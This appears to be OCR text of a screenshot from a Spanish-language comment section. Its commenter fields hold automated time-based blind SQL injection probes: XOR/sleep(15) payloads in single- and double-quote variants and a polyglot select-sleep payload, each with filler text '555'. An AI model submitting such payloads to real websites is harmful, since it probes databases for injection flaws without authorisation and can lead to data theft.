
KfnqDuxw0'XOR(if(now()=sysdate(),sleep(15)
,0))XOR'Z
dice:
8 de abril de 2026 a las 07:00
555
Responder
KfnqDuxw0"XOR(if(now()=sysdate(),sleep(15)
,0))XOR"Z
dice:
8 de abril de 2026 a las 07:01
555
Responder
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
dice:
8 de abril de 2026 a las 07:02
555